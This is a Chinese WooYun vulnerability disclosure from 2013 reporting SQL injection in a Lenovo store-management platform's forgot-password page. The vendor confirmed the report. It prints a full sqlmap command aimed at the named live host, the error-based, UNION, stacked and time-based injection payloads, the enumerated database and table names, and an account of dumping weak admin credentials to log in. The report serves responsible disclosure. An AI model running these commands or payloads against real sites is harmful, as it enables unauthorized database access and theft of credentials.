漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-045489
漏洞标题:联想#某管理平台存在SQL注射导致后台沦陷及信息泄露
相关厂商:联想
漏洞作者: Mr.leo
提交时间:2013-12-11 14:42
修复时间:2014-01-25 14:43
公开时间:2014-01-25 14:43
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-12-11: 细节已通知厂商并且等待厂商处理中
2013-12-13: 厂商已经确认,细节仅向厂商公开
2013-12-23: 细节向核心白帽子及相关领域专家公开
2014-01-02: 细节向普通白帽子公开
2014-01-12: 细节向实习白帽子公开
2014-01-25: 细节向公众公开
简要描述:
联想#某管理平台存在SQL注射导致后台沦陷及信息泄露
详细说明:
站点:
lenovo.marketviewrc.com 联想MIDH店面规范管理平台
点击忘记密码处,username参数没有过滤,导致注射漏洞
sqlmap.py -u "http://lenovo.marketviewrc.com/sendcode.asp?username=e" --dbs --current-user --current-db
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=e' AND 9229=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(109)+CHAR
(113)+CHAR(58)+(SELECT (CASE WHEN (9229=9229) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(58)+CHAR(112)+CHAR(106)+CHAR(102)+CHAR(58))) AND 'DAYt'='DAYt
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: username=e' UNION ALL SELECT CHAR(58)+CHAR(108)+CHAR(109)+CHAR(113)
+CHAR(58)+CHAR(107)+CHAR(120)+CHAR(86)+CHAR(120)+CHAR(122)+CHAR(86)+CHAR(65)+CHA
R(67)+CHAR(121)+CHAR(115)+CHAR(58)+CHAR(112)+CHAR(106)+CHAR(102)+CHAR(58), NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=e'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=e' WAITFOR DELAY '0:0:5'--
---
[15:02:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:02:35] [INFO] fetching current user
current user: 'jst'
[15:02:35] [INFO] fetching current database
current database: 'lenovoMobile'
[15:02:35] [INFO] fetching database names
[15:02:35] [INFO] the SQL query used returns 16 entries
[15:02:35] [INFO] resumed: "cfkjprice"
[15:02:35] [INFO] resumed: "chamate"
[15:02:35] [INFO] resumed: "db_cdBlog"
[15:02:35] [INFO] resumed: "lenovoMobile"
[15:02:35] [INFO] resumed: "lenovoTel"
[15:02:35] [INFO] resumed: "marketview"
[15:02:35] [INFO] resumed: "marketview_demo"
[15:02:35] [INFO] resumed: "marketview2011"
[15:02:35] [INFO] resumed: "marketview2012"
[15:02:35] [INFO] resumed: "master"
[15:02:35] [INFO] resumed: "mkv"
[15:02:35] [INFO] resumed: "model"
[15:02:35] [INFO] resumed: "msdb"
[15:02:35] [INFO] resumed: "sanofi"
[15:02:35] [INFO] resumed: "sanofi2"
[15:02:35] [INFO] resumed: "tempdb"
available databases [16]:
[*] cfkjprice
[*] chamate
[*] db_cdBlog
[*] lenovoMobile
[*] lenovoTel
[*] marketview
[*] marketview2011
[*] marketview2012
[*] marketview_demo
[*] master
[*] mkv
[*] model
[*] msdb
[*] sanofi
[*] sanofi2
[*] tempdb
Database: lenovoMobile
[41 tables]
+-------------------------+
| dbo.Comm_Basic |
| dbo.Comm_Dis |
| dbo.Comm_Other |
| dbo.Comm_Pop |
| dbo.Comm_Sale |
| dbo.Comm_Sample |
| dbo.Comm_Score |
| dbo.Comm_Sell |
| dbo.Comm_freeback |
| dbo.LM_BaoBei |
| dbo.LM_Case |
| dbo.LM_Help |
| dbo.LM_Shop |
| dbo.LM_Survey |
| dbo.LM_Survey2 |
| dbo.LM_Survey3 |
| dbo.Price_Collect |
| dbo.Price_Fixing |
| dbo.Price_Shop |
| dbo.Price_Site |
| dbo.Shop_Build |
| dbo.Shop_Comm |
| dbo.Shop_CommDis |
| dbo.Shop_CommPop |
| dbo.Shop_CommVal |
| dbo.Shop_Salesman |
| dbo.Shop_Score |
| dbo.Shopuser |
| dbo.Sys_Case |
| dbo.Sys_City |
| dbo.Sys_Note |
| dbo.Sys_Product |
| dbo.Sys_Province |
| dbo.Sys_User |
| dbo.View_LastDayCollect |
| dbo.View_NoteCollect |
| dbo.b_messages |
| dbo.r_messages |
| dbo.s_messages |
| dbo.user1308 |
| dbo.w_messages |
+-------------------------+

穿山甲跑下用户名密码,造成信息泄露
用户名是工号,密码是弱口令,厂商懂的。
登录后截图一张

在线答疑处也存在sql注入漏洞,未深入,请厂商自查一下。
over
漏洞证明:
修复方案:
null
版权声明:转载请注明来源 Mr.leo@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:15
确认时间:2013-12-13 15:04
厂商回复:
感谢您对联想安全做出的贡献!我们将立即评估与修复相关漏洞
最新状态:
暂无